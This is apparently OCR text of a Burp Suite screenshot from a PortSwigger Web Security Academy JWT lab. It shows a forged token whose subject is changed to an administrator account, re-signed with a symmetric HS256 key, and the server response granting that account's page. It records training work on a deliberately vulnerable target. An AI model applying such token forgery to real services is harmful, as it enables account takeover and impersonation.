 Send
Cancel
Target: https://0a25004804d0948f81752f2600430016.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex JSON Web Token JSON Web Tokens
\n
JWT 1 - eyJraWQiOiI3YTY3MDRkNy05OTgwLTQ5NWMtYjg4OC02MjViODgyOTg ...
Serialized JWT
eyJraWQiOiI3YTY3MDRkNy05OTgwLTQ5NWMtYjg4OC02MjViODgyOTgzMTgiLCJhbGciOiJIUzI1NiJ
9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFtaW5pc3RyYXRvciIsImV4cCI6MTY4NjMwODU3OH0
.CHibNWnwbFWYLkGJPLbBkhD3Lhqb9EOCY5RphkgDUl4
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "7a6704d7-9980-495c-b888-625b88298318",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "aministrator",
"exp": 1686308578
}
ON
JSON
Signing Key
8c2a35ba-bbba-4564-a60d-e284386dcaba (OCT 56)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Signature
08 78 9B 35 69 F0 6C 55 98 2E 41 89 3C B6 C1 92
10 F7 2E 1A 9B F4 43 82 63 94 69 86 48 03 52 5E
Attack Sign Encrypt
Done
Response
Pretty Raw Hex Render
\n
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account?id=aministrator">
My account
</a>
<p>
|
</p>
48 <a href="/logout">
Log out
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <h1>
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: aministrator
</p>
56 <form class="login-form" name="change-email-form" action="/my-account/change-email
" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
v1rzDFBmbQoYgJCgmWmks1O7oCsO7IZq">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 </div>
63 </div>
64 </section>
65 <div class="footer-wrapper">
66 </div>
67 </div>
68 </body>
Search...
0 matches
3,382 bytes | 623 millis
Inspector